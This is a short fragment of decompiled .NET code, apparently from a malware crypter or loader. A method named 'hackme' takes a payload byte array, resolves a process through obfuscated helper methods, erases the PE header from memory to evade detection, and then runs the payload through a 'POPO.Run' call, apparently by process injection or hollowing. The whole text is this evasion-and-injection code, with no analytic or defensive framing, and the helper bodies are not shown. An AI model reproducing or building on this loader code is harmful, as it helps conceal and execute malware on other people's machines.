 // k.Hackitup
// Token: 0x06000082 RID: 130 RVA: 0x00009264 File Offset: 0x00007464
public static object hackme(string b, byte[] payload_amd64)
{
object result;
try
{
string procName = Hackitup.smethod_5(Hackitup.smethod_4());
IntPtr hModule = Hackitup.smethod_6(Hackitup.smethod_4());
Hackitup.ErasePEHeader(hModule, procName);
POPO.Run(b, payload_amd64, true);
}
catch
{
result = 0;
}
return result;
}